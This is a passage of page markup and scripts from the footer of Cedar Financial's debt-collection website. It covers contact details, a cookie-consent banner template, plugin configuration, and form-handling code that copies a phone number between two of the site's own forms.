<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1654" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1654" class="elementor-element elementor-element-44ed2e9 e-con-full e-flex e-con e-child" data-id="44ed2e9" data-element_type="container"><div class="elementor-element elementor-element-480650e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480650e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div>
</details></div></div></div></div><div class="elementor-element elementor-element-4a16b1a e-con-full e-flex e-con e-child" data-id="4a16b1a" data-element_type="container"><div class="elementor-element elementor-element-5b2bb1e e-con-full e-flex e-con e-child" data-id="5b2bb1e" data-element_type="container"><div class="elementor-element elementor-element-71ac2fa elementor-widget elementor-widget-text-editor" data-id="71ac2fa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Call us Within the US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p>Call us outside US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-c941a9c elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c941a9c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-e7695eb elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7695eb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-8a01d88 e-con-full ft-frm e-flex e-con e-child" data-id="8a01d88" data-element_type="container"><div class="elementor-element elementor-element-600235d e-con-full e-flex e-con e-child" data-id="600235d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-744b33f e-con-full e-flex e-con e-child" data-id="744b33f" data-element_type="container"><div class="elementor-element elementor-element-2d5cca7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d5cca7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-596fea0 e-con-full e-flex e-con e-child" data-id="596fea0" data-element_type="container"><div class="elementor-element elementor-element-fafb811 elementor-widget elementor-widget-button" data-id="fafb811" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-518ce2f e-con-full e-flex e-con e-child" data-id="518ce2f" data-element_type="container"><div class="elementor-element elementor-element-6239152 e-con-full e-flex e-con e-child" data-id="6239152" data-element_type="container"><div class="elementor-element elementor-element-0081e86 elementor-widget elementor-widget-text-editor" data-id="0081e86" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-cb23235 e-con-full e-flex e-con e-child" data-id="cb23235" data-element_type="container"><div class="elementor-element elementor-element-d0ce963 elementor-align-center elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0ce963" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-1c06540 e-con-full e-flex e-con e-child" data-id="1c06540" data-element_type="container"><div class="elementor-element elementor-element-cefe2c0 elementor-align-end elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cefe2c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="" style="background-color:#FFFFFF"> <button class="cky-btn-revisit" aria-label=""> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>This website uses cookies to improve your experience. If you continue to explore our website, We'll assume you're okay with this.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424">ACCEPT</button> </div></div></div><div class="cky-category-direct-preview-wrapper" data-cky-tag="detail-category-preview"> <div class="cky-category-direct-preview"> <div class="cky-category-direct-preview-section"> <div class="cky-category-direct-item"><label for="ckyCategoryDirectnecessary" data-cky-tag="detail-category-preview-title" style="color:#212121">Necessary</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectnecessary"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectfunctional" data-cky-tag="detail-category-preview-title" style="color:#212121">Functional</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectfunctional"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectanalytics" data-cky-tag="detail-category-preview-title" style="color:#212121">Analytics</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectanalytics"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectperformance" data-cky-tag="detail-category-preview-title" style="color:#212121">Performance</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectperformance"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectadvertisement" data-cky-tag="detail-category-preview-title" style="color:#212121">Advertisement</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectadvertisement"></div></div> </div></div><div class="cky-category-direct-preview-btn-wrapper" data-cky-tag="detail-category-preview-buttons"> <button class="cky-btn cky-btn-preferences" data-cky-tag="detail-category-preview-save-button" aria-label="" style="color:#1863DC;background-color:transparent;border-color:#1863DC">  </button> </div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121"></span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424"> ACCEPT </button>   </div></div></div></div></div></script><script type="litespeed/javascript">jQuery(function($){$(document).on('click','.tooltip-new img',function(e){e.stopPropagation();e.preventDefault();const tooltip=$(this).next('.tooltiptext-new');$('.tooltiptext-new.show').not(tooltip).removeClass('show');tooltip.toggleClass('show')});$(document).on('click',function(e){if(!$(e.target).closest('.tooltip-new').length){$('.tooltiptext-new.show').removeClass('show')}});$(document).on('click','.gchoice label',function(){$('.tooltiptext-new.show').removeClass('show')});$(document).on('click','.gchoice',function(e){const checkbox=$(this).find('input[type="checkbox"]')[0];if(e.target!==checkbox){e.preventDefault();e.stopPropagation()}})})</script> <script type="litespeed/javascript">jQuery("#input_20_5").keyup(function(){jQuery("#input_20_61").val(jQuery("#input_20_5").val())})</script> <script type="litespeed/javascript">if(window.location.href.indexOf("contact-us")==-1&&window.location.href.indexOf("did-we-contact-you-n")==-1&&window.location.href.indexOf("request-quote")==-1&&window.location.href.indexOf("request-a-quote")==-1){var currenturl=window.location.href;sessionStorage.MainurlVal=currenturl}
var mainurl=sessionStorage.MainurlVal;jQuery(document).ready(function(){jQuery('#input_12_42').val(mainurl);jQuery('#input_20_42').val(mainurl)})
if(window.location.href.indexOf("keyword")>-1){var Linkurl=window.location.href;var newurl=Linkurl.split("/?");var parameter=newurl[1];sessionStorage.parameterVal=parameter}
var parameterpass=sessionStorage.parameterVal;if(parameterpass!=undefined){if(window.location.href=="https://cedarfinancial.com/contact-us/"){window.location.href="https://cedarfinancial.com/contact-us/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/did-we-contact-you-n/"){window.location.href="https://cedarfinancial.com/did-we-contact-you-n/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-quote/"){window.location.href="https://cedarfinancial.com/request-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-a-quote/"){window.location.href="https://cedarfinancial.com/request-a-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/"){window.location.href="https://cedarfinancial.com/?"+parameterpass}}</script> <div data-elementor-type="popup" data-elementor-id="13737" class="elementor elementor-13737 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;ft-pop&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-d1d36b3 e-flex e-con-boxed e-con e-parent" data-id="d1d36b3" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6377fc5 e-con-full e-flex e-con e-child" data-id="6377fc5" data-element_type="container"><div class="elementor-element elementor-element-ba1d042 elementor-widget elementor-widget-heading" data-id="ba1d042" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Thanks! We’ll be in touch shortly.</h4></div></div><div class="elementor-element elementor-element-2cb546d elementor-widget elementor-widget-text-editor" data-id="2cb546d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We want to make your experience seamless. Add a few details to help our Cedar Financial team understand your goals and provide the best guidance.</div></div></div><div class="elementor-element elementor-element-8ca4a8f c-form elementor-widget elementor-widget-shortcode" data-id="8ca4a8f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"></div></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/cedarfinancial.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"26a954d99a4fec1a26585082ef7ae4e3"},"ajax":{"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6284e673a8","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://cedarfinancial.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"276d7d97c2"}</script> <script id="heartbeat-js-extra" type="litespeed/javascript">var heartbeatSettings={"ajaxurl":"/wp-admin/admin-ajax.php"}</script> <script id="gf_partial_entries-js-extra" type="litespeed/javascript">var gf_partial_entries_strings_24={"warningMessage":"\u00a0"}</script> <script id="jquery-ui-autocomplete-js-after" type="litespeed/javascript">jQuery(document).ready(function($){function initializeCompanyAutocomplete(){var companyField=$('#input_24_23');if(companyField.length&&!companyField.hasClass('ui-autocomplete-input')){companyField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Cedar Financial","Cedars Business Services","Third Derivative","Sportisimo.com","VistaServ Dishmachines","EDF FR","CureMD","Coding Pixel","NUTRV","Enedis","Distinctive Welding","Doner","Michigan Millers Insurance","VersaBucket","University of El Salvador","Ghassemian Law Group","Hylink Group"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){companyField.val(ui.item.value);return!1}})}}
function initializeRoleAutocomplete(){var roleField=$('#input_24_25');if(roleField.length&&!roleField.hasClass('ui-autocomplete-input')){roleField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Chief Executive Officer (CEO)","Chief Operating Officer (COO)","Chief Financial Officer (CFO)","Chief Marketing Officer (CMO)","Chief Technology Officer (CTO)","Human Resources Manager","Project Manager","Operations Manager","Finance Manager","Business Development Manager","Sales Executive","Marketing Specialist","Customer Support Representative","Content Creator","Web Developer"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){roleField.val(ui.item.value);return!1}})}}
$(document).on('gform_page_loaded',function(event,form_id,current_page){if(form_id==24&&current_page==2){initializeCompanyAutocomplete();initializeRoleAutocomplete()}});if($('#gform_page_24_2').is(':visible')){initializeCompanyAutocomplete();initializeRoleAutocomplete()}})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cedarfinancial.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70487b517b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2628,"title":"Debt%20Collection%20Uganda%20%7C%20Cedar%20Financial","excerpt":"","featuredImage":!1}}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://cedarfinancial.com/wp-json/elementskit/v1/',}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","nonce":"dcfe594eaf","urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cedarfinancial.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","nonce":"3d973052a9"}</script> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js?ver=6.9" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script type="litespeed/javascript">jQuery(function($){const DEBUG=!0;const POPUP_ID=13737;const GF_FORM_ID=29;const GF_INPUT_SELECTOR='#input_29_9';let lastPhone=null;function log(){if(DEBUG&&window.console)console.log.apply(console,arguments);}
try{if(window.elementorFrontend&&elementorFrontend.hooks&&elementorFrontend.hooks.addAction){elementorFrontend.hooks.addAction('elementor_pro/forms/new',function(form){const $form=form.$form||$(form);log('[hook] forms/new attached to form',$form.get(0));$form.on('submit_success',function(e,response){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[hook] submit_success captured phone:',lastPhone)})})}}catch(e){log('hook attach error',e)}
$(document).on('elementor-pro/forms/submission/success',function(event,response,$form){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[global] submission/success captured phone:',lastPhone)});$(document).on('click','.elementor-form button[type="submit"], .elementor-button[type="submit"]',function(){const $form=$(this).closest('form');const $phone=findPhoneInElementor($form);const v=getVal($phone);if(v){lastPhone=v;log('[fallback] submit click captured phone:',lastPhone)}});function findPhoneInElementor($form){if(!$form||!$form.length)return $();return $form.find('input[name^="form_fields["], input[type="tel"]').filter(function(){const $el=$(this);const name=($el.attr('name')||'').toLowerCase();const id=($el.attr('id')||'').toLowerCase();const ph=($el.attr('placeholder')||'').toLowerCase();return!!($el.val()&&$el.val().toString().trim().length)||name.includes('phone')||id.includes('phone')||ph.includes('phone')||name.includes('tel')||id.includes('tel')||ph.includes('tel')||name.includes('mobile')||id.includes('mobile')||ph.includes('mobile')}).first()}
function getVal($el){return($el&&$el.length?($el.val()||'').trim():'')||null}
function fillGFHidden($scope){if(!lastPhone)return!1;const $gf=$scope.find(`form#gform_${GF_FORM_ID}`);if(!$gf.length)return!1;const $target=$gf.find(GF_INPUT_SELECTOR);if(!$target.length)return!1;$target.val(lastPhone).trigger('change input');log('[fill] wrote to',GF_INPUT_SELECTOR,'value:',lastPhone);return!0}
